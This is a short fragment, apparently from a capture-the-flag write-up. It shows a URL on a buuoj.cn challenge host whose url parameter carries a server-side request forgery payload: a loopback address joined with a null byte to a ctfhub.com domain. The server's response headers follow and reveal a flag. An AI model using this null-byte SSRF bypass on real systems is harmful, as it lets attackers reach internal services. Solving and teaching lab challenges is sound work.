 524083bd-cfbc-4490-a69e-c
不安全 524083bd-cfbc-4490-a69e-c12e8745364a.node3.buuoj.cn/?url=http://127.0.0.123%00.ctfhub.com
4
Array
(
    [0] => HTTP/1.1 200 OK
    [1] => Date: Thu, 30 Jul 2020 02:53:25 GMT
    [2] => Server: Apache/2.4.38 (Debian)
    [3] => X-Powered-By: PHP/7.3.15
    [4] => FLAG: flag{1235f780-bc3d-41e7-9b95-0e27e5a609f3}
    [5] => Vary: Accept-Encoding
    [6] => Content-Length: 113
    [7] => Connection: close
    [8] => Content-Type: text/html; charset=UTF-8
)